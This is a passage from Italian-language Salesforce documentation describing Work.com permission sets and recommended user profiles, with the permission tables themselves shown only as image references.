

## **Tabella 21: Impostazioni oggetti Utente standard**



#### **Tabella 22: Autorizzazioni di sistema Utente standard**



# Responsabile del ciclo di prestazioni

L'insieme di autorizzazioni Responsabile del ciclo di prestazioni si usa in genere per creare e distribuire riepiloghi delle prestazioni ai dipendenti.



Nota: questo insieme di autorizzazioni deve essere assegnato oltre all'insieme di autorizzazioni Utente standard.



#### **Tabella 24: Autorizzazioni di sistema Responsabile del ciclo di prestazioni**



## Creatore di badge personalizzati

L'insieme di autorizzazioni Creatore di badge personalizzati dà agli utenti la possibilità di creare badge personalizzati.

#### $\mathbf{z}$ Nota:

- **•** Se è abilitata la preferenza Limita creatori di badge personalizzati, gli utenti devono anche avere l'autorizzazione Crea abilitata per l'oggetto Premio.
- **•** Questo insieme di autorizzazioni deve essere assegnato oltre all'insieme di autorizzazioni Utente standard.







# Creatore di Premi

L'insieme di autorizzazioni Creatore di Premi è destinato agli utenti che devono avere la possibilità di associare i badge a premi tangibili.

Nota: questo insieme di autorizzazioni deve essere assegnato oltre all'insieme di autorizzazioni Utente standard.



#### **Tabella 26: Impostazioni oggetti Creatore di Premi**

#### **Tabella 27: Autorizzazioni di sistema Creatore di Premi**



## Amministratore Work.com

L'insieme di autorizzazioni Amministratore Work.com concede a un utente accesso amministrativo completo agli oggetti e alle funzioni di Work.com. Questo insieme di autorizzazioni deve essere assegnato al posto dell'insieme di autorizzazioni Utente standard.



#### **Tabella 28: Impostazioni oggetti Utente standard**





#### **Tabella 29: Autorizzazioni di sistema Amministratore Work.com**



#### VEDERE ANCHE:

[Accesso alle funzioni di Work.com](#page-2132-0)

[Assegnazione di insiemi di autorizzazioni Work.com](#page-2132-1)

# <span id="page-2153-0"></span>Profili Work.com consigliati

È possibile creare profili diversi per tipi diversi di utenti Work.com.

Creare un nuovo profilo per ogni tipo di utente Work.com. Per ulteriori informazioni sulla creazione dei profili, vedere [Uso dei profili nell'interfaccia profilo originale](#page-497-0) o [Uso della pagina Panoramica sui](#page-491-0) [profili nell'interfaccia utente profilo ottimizzata](#page-491-0), a seconda che sia o meno attivata la preferenza Abilita interfaccia utente profilo ottimizzata.

 $\epsilon$ 

Nota: le organizzazioni Professional Edition dovranno concedere l'accesso mediante i profili esistenti. I profili Utente Work.com Only, Utente Chatter Only e Utente standard consentono l'accesso di base agli oggetti di Work.com. Il profilo Amministratore di sistema concede agli utenti accesso amministrativo completo a tutte le funzioni di Work.com.

Per assegnare le impostazioni oggetti e le autorizzazioni di sistema adeguate per ogni profilo, fare riferimento alle tabelle riportate sotto.

## Utente standard

Il profilo Utente standard permette all'utente di utilizzare tutte le funzionalità di base di Work.com.



#### **Tabella 30: Impostazioni oggetti Utente standard**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

